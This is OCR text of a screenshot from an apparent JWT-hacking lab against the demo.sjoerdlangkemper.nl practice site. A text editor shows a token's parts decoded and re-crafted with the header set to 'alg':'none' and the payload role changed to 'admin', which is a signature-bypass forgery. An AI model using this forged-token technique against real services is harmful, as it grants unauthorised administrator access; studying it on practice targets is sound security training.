 DEMON
[example.json — /tmp — A...
Mozilla Firefox
*Untitled Document 1 - gedit
01:13 PM
root
File System
Home
Trash
DEMON_CUST
OM
Mozilla Firefox
demo.sjoerdlangkemper.nl/jwt
Base64 Encode and Decod
RFC 7519 - JSON Web Toke
JSONLint - The JSON Valid
4
1
Open
*Untitled Document 1
Save
1
2
3 header.payload.signature
4
5 HEADER:
6 eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9
7
8 PAYLOAD:
9 eyJpc3MiOiJodHRwOlwvXC9kZW1vLnNqb2VyZGxhbmdrZW1wZXIubmxcLyIsImlhdCI6MTU4MjQ4MTAxMywiZXhwIjoxNTgyNDgxMTMzLCJkYXRhIjp7I
mhlbGxvIjoid29ybGQifX0
10
11 SIGNATURE:
12 ivLLhpvfkyRiF7xHL2Ef6nVQDGRaCQwCjyccAFbTtdI
13
14 header decoded:
15 {"typ":"JWT","alg":"none"}
16
17
18 eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.
19
20 payload decoded:
21 {"iss":"http:\/\/demo.sjoerdlangkemper.nl\/","iat":1582481013,"exp":1582481133,"data":{"role":"admin"}}
22
23
Plain Text
Tab Width: 8
Ln 20, Col 17
INS
PC